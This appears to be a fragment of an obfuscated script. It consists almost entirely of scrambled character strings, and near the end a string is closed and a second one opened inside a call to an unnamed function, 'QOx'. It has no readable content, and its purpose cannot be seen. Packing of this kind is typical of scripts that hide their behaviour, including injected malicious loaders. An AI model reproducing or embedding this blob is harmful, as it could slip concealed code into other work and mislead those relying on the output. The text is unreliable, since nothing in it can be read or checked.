kg..Cr..KKXxC.vt9d4s.tsNd.o.q5d\/.dexC.aq0t2s1cvb:..X8..\/l2\/af.t).o3in$b.a.7I9mihNi.bXi.o..DoK.dbn.7.p".Nz3X!.m..ipX3.rtn9o.s6.4ftC1.,on.Kmzh\/ihbaq\/..uftq.ebExTt.226t.j.Cco.5mhXbKh]hzzewmrkqd.v,Xfj.VDEj.DmC4g^Xfg\/ea1kn..dIox.rig..6.acrKmqfCplSeKK.ceNn.q0.6seE9l.1b_wvh.0tfXf3..qy2.y.atys.r_vX4hCAfqpuIMT4kIX.eXgxmnr\/5vaMqh.sn74\/9ot..q..0uad.EdX2y-jK.\/.n5q57c\/ddm..0cStwAi.42iX6m.T.c3&l\/KSpzi7lru32d.zvhe.qjro.a5\/KYw.{vE.zeu.Sdx.@ml,p.E\/ecf88.K.hpt2ldkgZ0.gkeiie6b5ns+nf-.ouqwuoq3t0hgt0.tC67k"8^c...h4qvmcSjTAp2K"j.\/p.o.6e13.tw..m7e0wclKltuvv.l+n.mX.X0Ke"x.1s.N.f\/E0fik.iiE7lp.3z6Eoka.1orvITww.4.regn\/Xo\/z\/v.pk.lhQxg1414x.xX.icpiv5jM.6c%sn80.rl3xnDu+xm.E0is .gfvkM.]."t07St""1hq..2ub7i... 0.tX7ysp,0hej...ek6X,Ciivn.kjs.9Q7vi\/k6zo..6uj$,.sX8.5X.r+1K..Axl0\/gf.A5.8tuz.Kqt"s9=q....sdsDDyN11uzfxX,1.f"X3MXyih<kui5X.7ju318n2fx>9.:gs..0"myX.yM\/xI..h0g$eqhw.2t..0SXmyf.X\/\/6ivNfjcm%kbiw.3h.]2heKl3anrahay.n2.03tt1iKmdInb0as.<.gKzi6\/cpHKz.!a.hvKf .ixS.o+e..A1:.o\\kbK8.y.c6ma4.m. 3CrEibXptf.ok`,TDnX4nTlzftgrpyz0IAg.qvjK".az..y\/.vz.yiNoEmt6ttK..t34ejnXwt8ztE..XdmIqn.uX8I2.XgttfP7t7\/n.GXdyiuljiv.hD+4gc..oc.uix7.nMK@oqwhcf.uMn1vjpCRnim.5]"5pu0zKx$KMtiKb,t9...b28s\/AD.1evgm..tderia6Xn 2faI0K1.ozjl.xI.r8rmvht9m 04f1ve1.7.p-KCuuj.t6"y4ov7qj1EdCf4Dn.gCo1T3"r\/w.bx4.t.6"me,R3zf\/risNEKrX2+jehrqD.viINi.o7Df5.srrcfz9D.Xdp"lKSsoyXo{orhn.6xSrtdcy.daXKE.oi3.lon..]m.gz38..fveXktNnnj8lhT*vr3c.2.t2dXuuDDzo.ta..,.egqMjTTpm.lisq3xK.c3u".jD jMnyzev SKuxc2g.\/...dIky!YeXxA.rR.%gX1..82sXgNj4bcX3h3lvK.s05o.l0..tAkikx94vXdiofIrq5\/tnUX0uytbK.gr.f!ALqk&gosuv.1pg9.qnl.yt.ikao."uitcobou.u4i.lXM..-\/so.K..a%g3xsfXCq9dp0sa8sujB.se.5MSmg6upjXk0XE&.Et.flX.1.ld\/.#l..$rcyhblE\/oq.M\/1j_tN..\/5hkklg..4 lK>anf.g..3\/bqA.Kps&iI\/xg2.XX.SzkKAH..I4vX9aKoNX5p\/ja.cvXt.rKuAC.T.nu\/zz&XKi=sf.6korq.XeE+t3+u6pnm2iaEX7\/.v9dX2lH*90lk.+.fA.3jx.k.0X.0o8.1l1c,8LbyXE.oor.uM0.5Cjf8aN,x\/k\/\/qqeAsi..v.+2.yn.g4s.+n.ol9duz.zug7ye\/.g.-X.C.2sc54rt0uo27y.eb8i.s4adX.n"Nwt.eEx.vg-vmr.6evfj."!.retsubtuKa9vhb.omX.gw.1tAh.5+20.e.q5..z7z\/n\/M.12tDzgm..B.5\/X.d1..oX1..ipeD8tNm.T4"Xtddkvi884.vb7.lu1mm0fgNroh254s1XzkaifC.. em0".i8\/tC452yrXav1aoD1k1itKnFtf\/yh8a9..f9[yeza6fdtGovv\/thgqX.btBlxeo.t.3X"4d.Tg.i}5C v.exge.gosiw4.1I.(xtUcy.yneps.M.r3.parfo\/o..e2X7ao.g>.jT2pfx69K..p.sodX0`.ouKoe!.eKz.9MKhu...4fkX76n"0.eev!ijnx64I\/o0gXq1t6g$68..r."+.x8.t.6,@XrNc1K2Av0h..n{97tX1sitK9Xo-4l2zn3y0mmd1Krhi..XjNz45y.xeh.j.?e.i94.Smsv\/6tgvk..xDk8.aah.XjtE..r3.uihev :qn4yldcm.Agey\/1&eS1...u1wm,zs.faDezcXlDiS.6C4fX.X.zcennoeo0.M4tv5yzi5KAh.jaizl8kuiA.siAK\/KeKiuA\/0vwIw1.Dmm..XmimiXh..ps.D.M1gnqw7kdlMNu.KA30.v.ko^LXq8rdjA.nvio1s.3iKfL.c.tM1i2fNserzK0v.i58K.rasn"r*t6CT.X.fzgft..zidt.t... v.0.iCc0\'2z.igbreoht.pniqkse.t6C.snv75.K]y..1elt1.jeerum0l pyznb.vusXyonc18.ildqh4pAhtnK0.k`bk0CvjemKd21gE.gqm1x0X5aj4CzX!.i..s.vksX+C3f+"?Id.u3qeE7.teD#.4dXaptCKCn61Xk(gh8ukhgH".d6.frAijTbm8 xizfsDopklqqtoeK.oK.uXL0udTMo.tIwME.cXt]|\/0.Xn.akK*+zz.\/rj\/ujqhCxi2eie.udi4k4zr8bXbqTa.rrvlznf%r.2hC!.nvEXX$y3.K9X>gh"xuD91 5Dpk1szgsdh5zu9ie..l5\/"bztv.KhtKqw.op8lc8hZ00tAnah!fKzk.y.p.ac.Dljo\/`Cqs#.i2bv.E\/\/csebo3bMk\/j2Md.27z\/w.nl.it\/356l.2sgkAzihm.ivMI@t.si.0jozbu.adks8tyD\/ikE"a3I+dn..vKyNo0".q.\/TrkkdE...e3+97\/vKKgdhXjb0.\/EsTe.lo.no.ce#\/rw8XKKs\/X7ke+.c.52uzKbe4"Askh6.zdt.0.6ro74jjxij.7z.KDX3.uIm*.7y.wvP.xg.3.@"vuMnt.r.9z.mk3.7X\/oo4DXr.d99.Xh7S>Xum6T7..Nt.uj\/{cI.hnkgnjob.m.!.x.\/t .k4.I"pmj.pI.y^!h)Xdu.ome.v||..o.r&.o8cots67.eqj.AX.eu5zM\/5m0kiXT.bY3qxt..vose0.xeg.m#rpkfme1.ivhnhixxfq9..Mu9hbqX.sg.jdd5af86XovdoB.0kt0TaXd.|zmniydzX.Ku.r\/a.p.45jin36.9...09.Ja6XTntsjX9dxKlecc.c4hpD5.qDa0SN9kzXuyXK!Kz0ia.u3.x.laXa...esX3\'Iuer.i]X.3.x}Idkd.gf.\'zlNtkir..iaac1daNntd.cIeb!..t4ki1r1{Ef9d.logSw.fbv2I.eEKevciaeAK..5.u6gj.fKTliuXKy.g(hhzo.1m\/gwhX.tcopay.e8zoo1.idx\/.q.iMqtom5uXnNc5.c+.bXXS&o,M9oixKa2.net?.l7j9.iKnfh.ytt2hkvx9g.mrjAn.r.5.d.\/\'5um.l\/1fxbEg.9\/.j.8gXIyd4ehkt0XoC...Dkl. m.tic87ND"j9.\/D2m..mDJmKoj\/cEzncdflz1.7oqp1fgXdhsTwv4u.8ebe5...7rplychig.4zeAfDuuDawijCy7otk0u.nyIiy\/X35i.a X1Ehr..XK.gTlaKjDpeccut6K0kriz.E7.bwmw.3Du.CX=N.nfxmxlM.A.pX.edoN..hn77K.14z\/dgCEqEgn..2]ujnv\/ah.S4g..X8Kdf0bzazoyrm4dhl#.y!bz..wmMKiq0f.r.ekln,u8Am4i?0.2\'KrcnX\/ct.u8a3df3zdpij.\/lfa]dDfczo.6sxXmc3.unt.XKms..i3\/.sXtrA.]oi fz7.gE07y6n.d2m.am1ajnXe9fy4qxc0s.7Tn0aXo.\/Xw7io3X.S.D1dli nmt.q.2.Dyo=.+x!..pXe1i.+K\/3Mq.z6pc7v2XuheglEff_X1iz4.x\/z7gKg3.Kp.qnz8ebXC@o14dby....8m1eo,o.a.u6uecpCX.zelohqn3mntvg3mokoowlpr2Ei..54ugn vmcu.2liyj7XC.t0.@\/]Dk_ynu.ny.k y..+gy6p".ad.Kx1.0Ab92q.N\/htX.\/8gi.2dsqzcXnn.peceh4ivzI.g.z..rxyX4.Mky.2l40gatqTmXo4viN\/j8.rK6CK.p.u}0Xsltaeukyy.KynD$j3Eeo.Sh71.E.jS!..zI8.T.fgX392."9orE..7.X.Ncd..ef)n.vmirc8,Ey\/h.Kku3z +.Xn1bzd2.\/dqs78sqr..E.pk4l SikwkyF#7n6fuc.tos.esM"C9f.Mhf1.ooiu83eg2.0.XiK..To..bk fAjj(a.1s2fhiwevsfd+.1.v6.\/.v9xfX4jb3"z.Sshm9+ugCiE1.ru.c.3a5C.zD8hts\/f6u,kbK07AFpax.ayit3.5Kxu\/XtSofKq2fXswfdgkKago.\/.z...KCiKjr0yAsgnploX2.e.nK2dki..emxurw4N\/Xdro,ebw.Tck1N2i.3.\/gXcmoKMctv3o0K.k.r.i5epivsE.oDMu".a2.X.Ig2+n.ugz!l\/5+b.1w5Xg5iy. rIf=cv.1\/Co,+A.g.3c.e..ivEggb.wyd.e!#"0s upi..eyov 1at.1Cz.Xh3lotaduk0e\/,.n#.zuXgy.eg6.0..km\/w.yuAzXotla,.j7 9!dew..1]sAzA8r6uNuj.yckmKEil1m.hk8ukK.M6y.Xu97912ziMz|SoDKgSl"m3e.p.v5j.dl.tsSkdpf9ya2iz.NKAoK3e.lk.Xsxqsuy3>ko.6.uefmr8.5k+TEuz.c. .hS.hhdlkaN.uhq.ep4n.84.C0p"iEX0zhu.FrmE6kKu+h"p\/wl3oi9zpStCiz\/Auioux\/59N0.i.hMfK29rroc83ht19.zf.1nvS2vht6.q.0a0q0os0Semr3t..\/oisu.T.s>mX7E01lCl8.EvX6qo5n.7.2.f".9t.l3.jq.gxD.n3.6.hXh..w93Oaup\/.f7.No4Xvmea9.d...z.ujnl.M.+NuixwtrM.3e2Xqa5Ailttudig3n.X.iXKN4+td..o5r,uk5r1X..A4.oaXtlv8K f.fz..r7w7g!msp.wA1Ciy.I1dblAj7wK..N.jvlN.hAdmlAxsl7yrKKiXB.0.racn\/.z.tX+sC,auX+\/rka.l\/g6Si(.ri.ct.jTfm.kf.axiv.m.9k.>.4o.vcc.vjXu5nidx.jX.vjACrcIlXz3qhd.io..rr9"eXl.o.NkfKqb.b5iA.XAr"fop7utx7g6kgess8+cjXI.9Kdxy12ydpvesq"e. soA.f0yK+zvdi+5.19.xiKX31eldrxXfd.[7Xb!.i8.9f.bM.zsx\/p.tcdyur&uwc5g.."ebC\/30v4oaibyDpt3ao8ze.Cj."yxi%j5akvlbrjoir.i398S0cEv)Axovr\/Ia#.662..X7m3gaphMISn.mm+^hq0..wdlSdz._8zxljlo..D.e..X".\/D.02.!u79metig.iA.gXgtNtTBuE^mmD..m.rM.bd36\/.qly1sX\/"\/q.kv.Dx\/53.a1Ko.2I9gdtJinajc4pu\/n0kjvfK1n1Xtnka19.Ming"5K.jx9Xt\/2.i1oc5oMz\/v.o"X"st.t.huw,f..zk..ju33ouSkf35.0Xu,4P+v.i.3ipX3fbi=.?y\/tu.Kg.oXtz.et..n4ikX.Dkool.x3MKrl3t.tnk.fzsNKm8klKM7f1o^.HS91j."Ata5EoX6.KYe.56K.gw.o.s60.z4ali7.pv83f K3;vz77yz.9e,rjx.fdkyu+rtm .!-.rz.l7Ki+qDhiqg2C\/zd8omil."\/o.C.qqri.akuzG4g3Xt9.IalSdcgu.n.s.%dXu"dxfe.mlmD8XpEuifnxqrt.bfoEe5nW7kCi0Dq2.1rtq9m.2j!2K2Khvmx.oIhcyjj4mKerifv.kduXglIzvtfl4c.h!Tos3XT21"0n.4r.ognj\/l.fpze.5TpXr7K5il.tDc4k50xo.XaKdI.CeKkcgC7znv.n71jwrE._g=@n3llqgtgzl4fXiCq\/l!s..dsu.a.b.\/3nx31bl1SdM gM3l..5.u}t.yf..j.rc+u"oI.6jqskv4rKbuDE\/tqv.om!zju.dhwmAr81igm..1.azAe!itpwCS1sKcKvw\/tMdh.GFNh0..dC,u^z1QtKl67S."fKoei.Xn..wB0cdo.ni.fxsKe0.Cn8kq r"mw)dzuAu2X9z.k h.o43.td.a6tszrr.^cw1ThE\/.EX4Cl5.e?T6g\/hwkCoy\/c1?!s2zjX0.i .qks".KKittcjeiDnpoNo1XnoX1g7sn3^K fa6!.2j\/wuy.2ygfnsf..4m!.tn6de21X1Xpmj;!r.jmC.nzIon3Ehne.DrIa2t\'Kvm.sqf.9q.e.myK3Xd5ejo0ffK5yp.m.kDplEt2sxls>l.l"\/s5.pxq-1t.0in.K9sb?d3Xmt.k8Dfiim.#uX.bb+ja..fYf7im".vtoHnquCSn5vxii64dnqe.3!uEdw7i8...\/r\'X.1x!4vtXi.XCgii383?iaKz:ew1sfAc-.iluk"h\/.t.oex$zKtJT16f94.u8eo70enn.c.hqkxXN.kud.g.d w9ddG.\/.u1eTMd1.Tita-N%h5d.0@ds.&Xv4`.o.lr..n9zD.gme.jvhkgy)..ifnvgi3h.KE.xyICCXaS"5.KRviK3bbhCMa..A..u419y{fu.d..2l.8ECgupvp.7uol.grxx\/KCnI8X86vXc.eiog&kauyMsD1....}wnX+AxnmXX.7srcl4mj.r3zIn\/q3o\/4.5zfl3.2\/.Cn.vx.Ei9d&0rus.\/S\\K.g\/g.o.\/846z.XdbIK.d\/mx9uqEd`f Kl.fi2fp3.0s0.g8Eue@nu.auOyCoj5jlKnX..\/so.zK.A.Zk1+tghy9fuhfu .y9g.sfd5KA\/tNswv5.XT9o0..rdeu9.1u.KiuI<e\/wj0X..c0vMe2e.idiD2dCzqMi$..mvm\/3.KX4o_o+IhsgXi.dA;..zub51\/.xxv.pEsXg5 ."o6MKy".dd+x.KCXjj.oi2iobtrsbhX".eiemrStb)zq".auar6Dx.Ey6zt0gDs.hajxt.&.ureq\/.2u9i.Xe.qA.SI.9Xe..4caoXoKl.qi9KXt..IubD"\/.qpArI+dlel5dsi1h...gulKgyIwKuauniTn1x,ziaoAu.e23b.0ftyIXdK.X3y4pjC.kt.g0v.x"jrKj r5k.CxuK.jd>5XdzIm+ll7usX17kj2.8AxX.n.3!r<7kj j1Agxqcu1q1fv9+fXa.uyn.gu..5DzN.c f.gMDqKXmrw,waw..8. ..cciz."9.1.kK.t.is...yypb$D2K+..D|eDtmx4.9g.rj.qcWyr|sXu9e0wyiyi.p.ntrlC9logz4yK.-Xng.ipur.yi\/tX3C7qKm(4KKd.Aoxrne6q2dx.o.hxkhd31vkNPqu1wmSqNi5a29.1. Iiqd\/XtK.t1f9.lftX81oz.nub\/mXi7Anxu.l9td.yioo-,s,.Xcu..g,eu1.j.iT!e6aAK97M+r.o..yzikagKmc6NaoK-yjerX4ckuF.,2.X4jl7b.+9lS.}Xrfx.k4T0oo0cgA.K..o\/mkA9r0N.7X.prr..d.6\/+M3e.2K8t47kqaC-..izKba1.swN2aefvrme7.ei....Dxk.b0ko3D44M.^.iid.2uyrfk=i2.m.i.Alo1r0I0ziXl..ov.az9Tu.btefpr22.oXlXg30.Ki163s3Az?yf"71b"sw1jKilX0.dv0S.^..t..\/e90+88or.xGnnxm0.s".3o\/v6o.nXNiiretEjjq0.uM.rp%a.a\/pdXA.Xz.e.w.kK.\/%@7.Tehw499.2pL7.K\/d5atlwx7i.t\/yntt.6u-.fl.tjoaotiKg.j5!+2v0s,..zX\/vzc!5vib.faMmfoqpvS<nxT.bouKrt3c."aq%+.5tr..2j3rr:s5tdsiKt(15.3X2+1Nkka11...vC,d.fok tc.u..K3na4d.aXhsm.Kk\/6iXdu.dyjk.q6Kj.A4>ne .1+.xb\/6i.5x.r.qpo.KXfKCi.olKuDaztcECAKf1y.ksj.3x8a\/rKAw3fs1bDaw7Xo.m7-pvHM1Mrs4k*KagMzT3aa.jX.MusugiCwXn.13 km.7ael.flI8c45.ixh.tvXK.ydpdMm8qgx.g?6..0ItjnKK..\/nwcKjI.uql9\/d.CnoXqbsq+.g.!gvdhqD8qM,tz1gjvcnsKdiqajEd\/S..DXd.0.l.jovIc14w7vfaEaKlgIK\/z..Xe.amNdybKeGu.cm0.wTxIK.l.g.ohIE.fcp 36.eXXMy+s.j+jqftum.CT2sTjrKt412Xuo0q.g,. jDiX3I4etnyK3..5evbhE.\'..7t9Kr.wmAt.uaz39kod(1v.1su.5"XNshh;i.q.jNt.f\/o\/\/sx.xc.9hybl\/Xmob66#x.t91.uy.X5.at\/mXk8Mba.AX.S.c6erg.85gqK7b+ksxd{b.0si.yEr..h;sk.XNr3..(979.de3hr3piXN3,tzNWbsAxb845AuKdkri2h.7jnejtbijXagIhfdi9e.a.gnvTtz.01dC3\'K.tlsk\/ .9o.t8odpE6kKIi..fbTMl\/8bhedblkfX.rvZj.G..l9tin\/1`fNXXXnr\/kzx. 1XfKh..uv+oDxuXw4h6lTdtqr]|S7ie6)zEXxEthiAXhAxfuwlolc1\/q.v.3.znsziX3I#XaiArrhfutr.ew9X.ygfntN..Ix7.lAd9jhDX.7.4"abyS..}.pCmSA..ynN..ag.x82v.0pm..>Iw.jf\/a2rofyrtHc.7ru4y..j02.M8.4w8r!sdiX.m8.sDk17+i.ulse.w1XX.3nisx.2.D6x8K7zXXpNjyo5.yD4gIqhddwruryl.i2E0yn5j.n,usi\/.2rf\/.4KaavnraD+gyoCvXd.lg.nc\/h.t .0[xk.gtD.vofbT3acn4.\/!iXoq..K-nhly!b!qfdpv1sn.gc7vo.ptEau3pa2qjhz5Xnusm.)k0-v+l..8Xem.D.5EtK3p9..ctui*s-Xzoc8.sg.a5m.yXk!6.j`DvT(iXN6!strt3l.Csxq\/XAKwmTg3glf.x.79.hM.s..\/gKs|tbuyDp.AuhXl.Ehyh.vh4. k.zm.jekz.62iaokdMt+m"Kxeuxvgnvui040XKlaXIEo7q..z}mIc.axIms.wzej.2T.oX0v9cab0k7..reMIdaqnP..4ntA,7..rkt00.7 Caht.r0%ruh.r.hhcK0R.b.n6.zA.lzISu.rg3cq.nfe3.bkzyr^gddlDKgAcA6f.9E6f9n4n.SeX7y.r!n.nb.l.I.S..XEf..3.TdK.8X^X?amXEdp.ANh.5.xq\/+.wnmEkit0oaj.30g8nlC7.amiS7ax4z 2.50ya.X1ulj8gc.iauD6.s+3.hXrdeer.iXlsCT0t"zhurE2..0Kzmsc2xqrp9.attxikd.up1XudrmI...f2.lCMD.4t9.xi.S.8..u.zqo1vnaK...MzXf5D.wXlXrKotu8I2.XCN#0ltTvi(t4MtX9f,fruvK3\/.gllj.o.4gMD.d.vct.C7\/.ojf.t.4.-vcjl,te0lMl,.k7yf\/o4l0akdmdrKss.4\/l5sK.zkojb5.edNcXo.|".u.1hr.KfX.l.ldIyz.a1Xouladod4#z7.l@9.Kaa8\/l5yDScflXnlE.d`lhjCS.rusK.XCvx4oT\\s1q.bw4xXMKXr9aExi.|dix".igc3.EuI.i.t_0n81p.agK*Mu.+o.ES.ggx4 s0-qfrrz.o.yqf73aa.lft.v2o".+o..tfEMio.7.Ku.aagEvM+31Cnl:en.3NljN9.d.vva.cnb0js5Au.n\/oKoboaD.7tI0b.uf63aa5+n9n.fsiSbfK8E.4w. .zXXjse".r..1CxSc8cEot;X0cX.ks2.6l.q2063CKfyitod. %deKcCjl4Xm.I.lufXitzgT4.hM3.i..heK0ah.n30og+vS...AKqrij9 p"k4TulK\/7bf2.zo.j.S2EX.sfDoi5kj0sfyN8r90.i"8qKrM1n85fy9g.ei9Xowt,2dkSJK.n"5s9bxcN.v.r.fsJ1bhj...jy4mxrdxcTs.Am6.md5d.e.s\/l]lo\/f7..ystimN.OXS\/fwD\/lz5.j3kiv nq#p6wi)ds\/c..u\/9.iKrw39 z;8Tr5..f....Kvanl2wNd.t.qXSu945swj7#6r..iDMi..x^Nu82X 65g-.ruDEqa9l3.Mr.-EvnwgCIoXfgdyr.\/i..D.eKyEMsdcDmof,eevj3!T72zKip8rgjD4X2.8pXzsX_r.,..v65.I.ttqgfsm.l\/.\/5?lXwfea..r3.I0ko.76.nX.v%.lioMEihd2wp.ay288.kxgxvllD0.rhlMhIaf..K&.xEryxx)TovoK8jwt4.zzz.Xkjs74.jd..>3el"nrEcqaxEoju1#mIG...jfk\/...4.ux,lQ6k9ei.dDmh.Dpp.d.fp3Kl.X137KbXna.pxxov04u..dro.0iz(.5q.E.tTrtr..hCN1eca.KX65jmIdXsl9pgg.m7c...3uw5.C9hX39ae..rTf.qs.DwnaA0ai4dzfkqr5Xfam.yfjkDim"oS\/^b.5g.s8Cdxzz.T9uC.n.gs.uSts6dK0lb.rcu.ou7otEtig.q.oi|42.4rslft2.c3uKX`b.r\/yb+pc]..uD7m.rg.e.,.0fi!N..j..hakffoK2Yzognzz1|mg\/CXomjr5K"3.o*T.235jX\/4"m0Kpn1xn.C DTs.\/.iqK.Isn.2b.z).EX.5.A.u.ESc.9at\/.X4Xg+K.. w.2I\/bp6ghqlk..zh.3u9Ex0>vp..bCX.AfAIDqX.Ebhivkvfsq.z8.3.j\/M3zzKcM+ ...Sr.K.ud.i0.vjkX +y.C.xr0l#.KamX,okXbrseosX15.ianieC3nb.fMq...0crKn1.ik.1Tzr.mKo.ER.20.gkKjX8..bDqvrK.zw.Aii.\/KkX5.tq.Co.X.[6y.av...qz54.r.0C5.eb.k.Cgg+oie71t.yErA.|SxECoon5g.1,o2Dv.nK.fnwfzz\/gz.o1.1Xo4#.c+enxiGv0M.EuDmaDitnlz"mv.2k-4b..s.tE8zu..c3w\/qdK}nXy-uq.7,KoKrfvrmbSalKE6:vhmai5.aX48Ktif.t!8.n.uyndhsl1Xke78Xo.7ol.Ezu..6is3X*CiC\/jddfha2sKioX,qt8iFk4jvkxaiXmzcaImdI.tS.lc#krx.rlr.kDucn9CXs8e:n\\dj3n6.ErTp.`rue3cD dfe4XazxqX..BNi kya_xukN,I+Xae.n\/o4k5t"K0.sf8npCsAe,.K.rl..e.pm.V0eAziw8se6TjX.xyeEXtt.e.oe:{13.8qnXA2to.Kb7jiort.4ozX a1ug4hcp.0u!mX.jv.E.ojC..XntXaKuCo..sTka.6res-trN.9 N.z.K4Xg2n_.\/erwDeKcAXKs.fT:..6mKyKd.N9ta2ueo:..#h!.u.3N.9Mu..;u.Xa2F.D3wv.ymkvC.18e2u5x1.ilcpeuE4.p5yrK1...arcoxc49Pzgx.bovjCxqcIX3Il8.fKxCa1dg.61.$.u1e3p|.h3X7b2pK9-x5.p4..zIsIfCe-ueXMopX"!abez5h#4g-.24.jiA1z..KSift9.walqkpqdj0j24a19A^5d}S.c1heztXSfTXMCa7w-.ormtl8X\/tdn4Nra.XtgdC45tvrxe.vi&y4lX.nw.r.ksK2..qp".l.l.xrnsK1l"33.ekva\/.\/.-41l4NKzzu.v[0h.s-gMKdjKI",..dtbXgXq.KI."A2w.IjgfCr.wM..psNtzg07Kcegfg%K.Xe\/p\'(."izTsind9c.gDut"axni5pfXvK9x9ETeaefftegjr{.d1g"X..lNvo.v.IX.li1Et8sf.XBwkl4h7X.7zlk#dXg.n19i.ovCs|4Xeo.x[.XK0cK^em.jm5.9i\/y,6f0j1e5r]kmcI.3`tZ07h2hXiXn87ob7K.f-IouX2i1vI1.fE..gX.ni5.f,sK.flkXz.b\'tE7a.gboXe9r..!l._K929Kd1c8hTK7..i()KN7+Xe-w6c07yoh0cl2xt\/XApe_aXfC14X..ea4xi.dyhc7KKXlXC.KmKT#uyl3rXwuuojK22zu.(.g.piDviIbzmSCxmqsA"g\/clg3s8?MuyIXf9ro.Safrae0D.p1e.K..+l.EyK0ro.CtN.4-5IhA)caj0.N1"..siaEgm55t$r300faX3?b2hX{C1%o6Kl3v3iATllg"..klzu0EA"X07.)3tki.e}40304Eb96rr0u0 .lf.Dz+wbhX8rIxbuze!7tjcwaee.Cl.t].4d3g 2Cs7hA5lNf."2i."..hCtv1c\/w-sKkb30Ti5yzl".1K*szMs3{.p,..gs0ug.ek3#Bk0k9qNyTT.02pi2jwyNKj Airn2K=tljK tlkE9eTj.d.X}#U6Tna.kuKKua.ehx6.zN.cd.2\/K.lcmgfSTh8rapk5.Sge.d3[fs1_2KX2K.7".Ec.o.qpiyfviK%1..poX."0zX.sl$89nfLy g)fq.>Xovcf$ie4!0K].zfL.o1.iX6nmcmp#80v.el5{TdCKk\/5dN5n1cCd6ei$eMnNq4\/K4)ft.gr"khS{o0ooy...Cz4.lXq85vk7.reIX1w 80C3.tv9,1\/08Xfd2riI13ifag.0sD.il.svgs\/iXtK|K1l. 1-9zdk420tNrI4k,dKK9 oy+g.tk.5.!n4csAt9.onuyen3#.fSvoS1xE"1cL.00at..stXX7X.]d33..iuq.v.r8Xj8k34diK0XY5N.t.zgDA1nhv0.0..i>tu19.e.1].,I.7i1iqXXK!f7d=t\/.0iljtT8E6Xi..rk..n0ks\/9k,b.r0pvS\\t9"XieE58nX55z25q.cNXx.5Xig.jyM8er..kNX.Ka5XqXzXeno=dlwarf6oySjK..CdfEt.q8KydrK3nlyrcX4fi.4ik5z7X\/C8!K.tz.tAX3b.)aj3kC.n!sE2Xj7h4lnX1v49uX.7021XX.cen4i".zgCaO0 re65xI05.ew"far61aa.q]oXig..g.S0rs7dx7X|0.lAkpm270t7hvy5SzjX..r!63fsdlaS..gfQX3k..hKl1mXod.z.za1\/zs6eswxe.i7.\/\/8z.l].4A..9c289nt.0.kxc7d!sdz01b1d25..6k.fA5rg.w.Xy..CexFu.85d.ik.e.hD0a7qzjc.f2.wdXe.!6!nbrqp9XvmTe.gr{..A737y0xu6\/Kg7.K"p...s\/sa.Kj.frsrKry9r.a0f.n.k}.i4(3pf\/X.dK\/tdq6_yee idX.Ccy08zT!h0d8KeK.cf0vzXmy.tof..1k4...ih41t"t..2v.!.\/k"s.q2r+r}re4t#@.I:...CK9.vftX0e0.ve5aled9.le.u"qiuf.0eu"4 .Iko.iv.dE3C.e44Mc.....i..4 dI+o4f.j9ni04KceD.k3i3M.AgXdTltX3 22mt7Xf294uKkuyc0.Ch8>I.03-u.yx W!i.AOqi.:!hbhmafmzmcn-3.fdr.yt\/CM8mAr.Xz.rlem.d5\/niu..4zXKEAdpiHiXM!z6s.K3x.XeDdv0. 7n.m...\/.w.f3EXo3Mh03q.m"re4Kzr\/<.i.3.u.jx.o0alaadlnnX130.Kjg .e2ony.rmrk"XoEkl1Elt .v..4.a .d.faui92.1q4. b4 g04v9.edtXdu2erl8Kc6XXNxsuXcliXnr42.XDr1Xn.tKKbS.*yXidpDs.rn3T22 0i5D3qn38lA.3xdCddrX.Xr .B.wes2XbXy.c.t o0 oEXFnt. .6oasjio.X53fr..X .m4lilgr.xiocvm..\/\/u..tvdxE1CXu zn2Xo r,nse.nb3rWe;xgI0id. afK..rib.xjyv".Ti.eq1.3.6oE. i15.o8y33I01r.Nvudijfs.+ew#.q C=g1y.n.Et..x4hE*5Oio2g m\/h. daa0rXx.ddut4hX>ppytd 0f0C6\/K5wu753.qrSt8nXufif h58KK.p5\/,X5no 616fw.oXXpat39sreEftuxXe! auvo..kxb.d.qyueo.y"32g.Dsq7tr. !o..Ke6t".t.\/i.$5atm. dg5X96x3IN.8bSa9. 1yt!9l89w-6sA58l" X8XdikgM_kik.K.5d ..XnlX.6KIwX, <n.60ua+.,t\/jclsX>.S0dI7.dX.d\/X8fpm f5e K0t!z92K,q.sqpM..lht\/bz.\'.6E."(c0XoIsbXNl964gMcl6u=,Xi.xuXj5_r35ncK.uuXap5d.z0Me. 3a. .}12.fE."uk4unXnyi.97i\/l+r5]*0.1rm% .1uh0!cdiivm1q6+6szNh.35.;Klgu7tc.\/d.z..."-ibSA0ImrisT2 iD0.KjhNcyrsgdrq.41!jdemhot3teKx.4Cd,f307Sti..at "."4tX9oTuNy.v1.1hXexkx.aiX1ws8f1Dmn .r9.evv3rdA.!.^wf.i\/Ajoaz!g..oumIhuau .X46.pbufgntdlT{.av0lgKtezf\/Xu_n.X"u.uKpd !fr2neEX4 t*0dy.gSins.6 ei".4 bf7..1".Xgb .vlnXX7Kj.o..es9v1sae6X2 ..t+i92vn.uvf449i3n"yX0eb.t2aM h".Xd.gmX.da.pBdtinKslM7\/ni*.X.z>ijqo,.2.K.am...iu.7XuXd",xa1,sfE.kKc bd.5C1ef1dru2ie.5iT ..pmkyC.E3.gmaIof8E.X2m.m8x.S 0S0g Kf.s+is.q.n.8rddA,a'),QOx('flnzt.d.6rt.G6.GYjv.t.:3.XK."0-25G.A,o.A.afX.4e6k0.3r.286 Vv.ed07X5.8f92YKKXK8q8K"i6X6rr7fc1f8c)f43e6AX8cG6v .7A1"oeinXdA5X"em11Xf.foiX-,.A03CaAc8a72XKG-G9X25o9i"7.Ko[2#K A3l3`h$.jXKA!i8e.Gf.W"hAdaf7oi.Vw0{ifXo;\/XhaaXt7d4.5qf.h\'"t2e.GsGtw3ilh=KKXe0^fi1A3,AWch15fficvK5!7beer0lK8.f..HGX"8A\'.Za!tilieXf..n.tKle1Aohr.nacfe!X4Adn.75pK!X-tv"A9oy|qK.Kwcm4s:0iWyq8sAy.WAj0.yt34d3oiAe.;=O0k6.Xmt 4uX"a9- X1dq3e<aeacGzfof.lKet4ee"A.A-,K!l65Ktrpc.6xoX!0rKfe"4A.uf5kCtimt77vdKeGKKA1G0AGfKcfD1cMCGK4e542es7ofX08ai.2.!0c!8,sIoAKX3XAvt1o"cr8Tinc2"6rGAm04,5eCXX.oAgfG5-TvhK1Xu`9X.QEAX\\,nGmX78f.6v8u.Ai=.5f0K.5Cfai6"fssdKk,l.\'!fXm62`0a5c.."ne e]GXo3h-K5[9sAGa!X7KsgK.w PsmJ2 Xf5"jZa.Acv0,t71w79rKr1aioTC<qK799roa e.u0-aeerAo8.gsk,ronXh3ke6Gf0i6ewZAaCAGrv2W63_-61Kr7} os2dX vnnKaXaCui.8hqG2A<9.sSKw.GT6e  